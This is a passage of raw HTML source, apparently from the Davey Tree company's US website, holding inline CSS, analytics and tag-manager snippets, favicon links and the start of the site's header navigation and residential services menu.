25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccaseStudiesFeedBE.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccaseStudiesFeedBE.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=a806cbdcef364b9a954e0891c7b87780" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=a806cbdcef364b9a954e0891c7b87780" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ">
	        <noscript><link href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage employee">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
